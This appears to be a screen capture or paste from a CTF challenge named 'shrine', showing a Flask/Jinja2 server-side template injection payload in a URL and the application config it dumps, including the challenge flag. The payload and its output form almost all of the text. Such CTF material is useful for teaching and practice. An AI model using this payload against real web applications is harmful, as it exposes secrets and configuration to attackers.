 61.147.171.105:56761/shrine/{{get_flashed_messages.__globals__['current_app'].config}}
120%
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
<Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN':
None, 'SESSION_COOKIE_NAME': 'session', 'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV':
'production', 'DEBUG': False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/',
'SERVER_NAME': None, 'FLAG': 'flag{shrine_is_good_ssti}', 'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False,
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS':
True, 'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200),
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>